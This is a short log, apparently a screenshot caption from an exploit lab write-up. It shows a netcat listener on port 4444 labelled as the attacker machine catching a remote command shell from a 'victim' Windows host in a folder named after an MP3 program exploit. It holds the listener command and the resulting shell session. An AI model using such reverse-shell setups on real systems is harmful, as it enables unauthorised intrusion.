 C:\Windows\system32\cmd.exe - nc.exe -nvlp 4444
Attacker machine
C:\Users\ElNino\Downloads\Compressed\nc111nt>whoami
laptop-hgd8kljq\elnino
C:\Users\ElNino\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.137.1] from (UNKNOWN) [192.168.137.1] 65229
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\codes1\freemp3_eip>whoami
whoami
desktop-njl53bc\elnino
C:\codes1\freemp3_eip>
attacker is inside the victim machine.